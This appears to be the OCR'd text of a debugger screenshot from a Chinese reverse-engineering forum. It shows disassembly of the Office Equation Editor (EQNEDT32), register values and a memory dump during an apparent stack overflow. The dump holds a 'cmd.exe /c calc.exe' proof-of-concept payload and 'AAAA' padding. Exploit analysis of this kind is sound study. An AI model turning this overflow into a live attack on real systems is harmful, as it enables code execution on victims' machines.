 暂停 l e m t w h c p k b r ... s ? 吾 爱 破 解
00411650 . 8D7D D8 lea edi,[local.10]
00411653 . 8BF2 mov esi,edx
00411655 . C1E9 02 shr ecx,0x2
00411658 . F3:A5 rep movs dword ptr es:[edi],dword ptr ds
0041165A . 8BC8 mov ecx,eax
0041165C . 83E1 03 and ecx,0x3
0041165F . F3:A4 rep movs byte ptr es:[edi],byte ptr ds:[
00411661 . 8D45 D8 lea eax,[local.10]
00411664 . 50 push eax
00411665 . E8 76070400 call EQNEDT32.00451DE0
0041166A . 83C4 04 add esp,0x4
0041166D . E8 2EF90000 call EQNEDT32.00420FA0
00411672 . 66:8945 D4 mov word ptr ss:[ebp-0x2C],ax
ecx=00000000 (十进制 0.)
寄存器 (FPU) < < < < < < < < < < <
EBX 00000006
ESP 0012F138
EBP 0012F1CC
ESI 0012F380
EDI 0012F1D4
EIP 0041165A EQNEDT32.0041165A
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(C000)
T 0 GS 0000 NULL
地址 HEX 数据 ASCII
0012F1F4 A1 25 20 00 FF 00 00 07 86 00 00 00 06 00 00 00
0012F204 E4 F7 12 00 E0 F5 12 00 00 F3 12 00 00 F3 12 00
0012F214 E4 18 42 00 50 F3 12 00 E0 F5 12 00 E4 F7 12 00
0012F224 06 00 00 00 7F 07 00 00 10 FA 4D 76 00 00 29 00
0012F234 78 E7 2D 00 00 00 00 00 09 00 00 09 00 00 00 00 x?..............
0012F244 70 E8 2D 00 38 46 2E 00 28 FE 2D 00 38 00 8A 01 p?.8F..(?.8.?
0012F254 E0 FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ? ............
0012F264 90 01 00 00 01 00 00 01 00 00 00 00 63 6D 64 2E cmd.
0012F274 65 78 65 20 2F 63 20 63 61 6C 63 2E 65 78 65 20 exe /c calc.exe
0012F284 41 41 41 41 41 41 41 41 41 41 41 41 79 09 0A B8 AAAAAAAAAAAAy..?
0012F294 02 00 41 41 CB CE CC E5 00 0C 43 00 00 00 29 00 .AA宋体..C...).
0012F2A4 D1 9D 02 76 D5 F1 EF F7 E0 F5 12 00 E4 F7 12 00
0012F2B4 06 00 00 00 DB 9E 02 76 21 00 00 00 1C 00 00 00
0012F2C4 05 00 00 00 01 00 00 00 05 00 00 00 10 00 00 00
0012F2D4 20 00 00 00 90 01 00 00 00 00 00 00 60 00 00 00 ...?......`...
0012F2E4 60 00 00 00 1E FF 20 20 FF 00 00 07 86 FF FF FF
0012F2F4 00 00 2D 00 00 00 12 00 00 00 00 00 2C F3 12 00
0012F304 E2 14 42 00 50 F3 12 00 5A 00 03 00 01 00 00 00
0012F314 28 F3 12 00 E0 F5 12 00 E4 F7 12 00 06 00 00 00
0012F324 E4 F7 12 00 00 00 00 00 54 F4 12 00 66 B4 43 00
0012F334 50 F3 12 00 5A 00 03 00 E0 F5 12 00 E4 F7 12 00
0012F344 06 00 00 00 5A 00 03 00 5A 00 FF FF 63 6D 64 2E cmd
0012F354 65 78 65 20 2F 63 20 63 61 6C 63 2E 65 78 65 20 exe /c calc.exe
0012F128 00296C18
0012F12C 00000068
0012F130 00000040
0012F134 00290174
0012F138 0012F380
0012F13C 0012F7E4
0012F140 00000006
0012F144 75AEAF5E 返回到 gdi32.75AEAF5E 来自 <jmp.&ntdll.memcpy>
0012F148 0012F1C4
0012F14C 0012F158 UNICODE "!"
0012F150 00000044
0012F154 00000000
0012F158 00000021
0012F15C 0000001C
0012F160 00000005
0012F164 00000001
0012F168 00000005
0012F16C 00000010
0012F170 00000020
0012F174 00000190
0012F178 00000000
0012F17C 00000060
0012F180 00000060
0012F184 FFE50020